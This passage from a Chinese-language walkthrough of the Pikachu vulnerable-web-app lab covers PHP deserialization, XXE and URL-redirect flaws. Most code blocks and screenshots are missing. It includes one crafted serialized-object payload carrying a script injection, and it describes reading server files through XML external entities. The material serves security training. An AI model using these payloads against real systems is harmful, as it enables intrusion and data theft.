
另一种:题目说找到 abc
那么访问 abc.php 试试


12、PHP 反序列化
概述
在理解这个漏洞前,你需要先搞清楚php中serialize(),unserialize()这两个函数。
序列化serialize()
序列化说通俗点就是把一个对象变成可以传输的字符串,比如下面是一个对象:
| |
反序列化unserialize()
就是把被序列化的字符串还原为对象,然后在接下来的代码中继续使用。
| |
序列化和反序列化本身没有问题,但是如果反序列化的内容是用户可以控制的,且后台不正当的使用了PHP中的魔法函数,就会导致安全问题
| |
一般 PHP 反序列化都会给出源码,只要按照源码构造出反序列化的字符串传入即可
打开源码:WWW\pikachu-master\vul\unserilization\unser.php

| |
POST 传入参数 o ,后台将此变量反序列化成 php 对象,然后输出该对象的 test 属性

构造序列化函数:
| |

O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}
13、XXE
XXE -“xml external entity injection”
既"xml外部实体注入漏洞”。
概括一下就是"攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题"
也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。
具体的关于xml实体的介绍,网络上有很多,自己动手先查一下。
现在很多语言里面对应的解析xml的函数默认是禁止解析外部实体内容的,从而也就直接避免了这个漏洞。
以PHP为例,在PHP里面解析xml用的是libxml,其在≥2.9.0的版本中,默认是禁止解析xml外部实体内容的。
本章提供的案例中,为了模拟漏洞,通过手动指定LIBXML_NOENT选项开启了xml外部实体解析。
XML+DTD基本语法
DTD(Document Type Definition), 即文档定义类型, 用来为XML文档定义语义约束
| |
源码:\WWW\pikachu-master\vul\xxe\xxe_1.php
| |
前端将$_POST['xml']传递给变量$xml, 由于后台没有对此变量进行安全判断就直接使用simplexml_load_string函数进行xml解析, 从而导致xxe漏洞

因此可以构建恶意xml通过post请求提交给后台, 以此实现xml外部实体注入, 这里先构建个简单的xml提交试试, 页面成功回显"hello world"
| |
xml外部引用不仅支持file协议, 还支持http, ftp协议
如下代码所示, 利用file协议读取网站根目录下的文件
| |

14、URL 重定向
不安全的url跳转
不安全的url跳转问题可能发生在一切执行了url地址跳转的地方。
如果后端采用了前端传进来的(可能是用户传参,或者之前预埋在前端页面的url地址)参数作为了跳转的目的地,而又没有做判断的话
就可能发生"跳错对象"的问题。
url跳转比较直接的危害是:
–>钓鱼,既攻击者使用漏洞方的域名(比如一个比较出名的公司域名往往会让用户放心的点击)做掩盖,而最终跳转的确实钓鱼网站
这个漏洞比较简单,come on,来测一把!
题目给出了四个链接,依次查看其请求的地址:
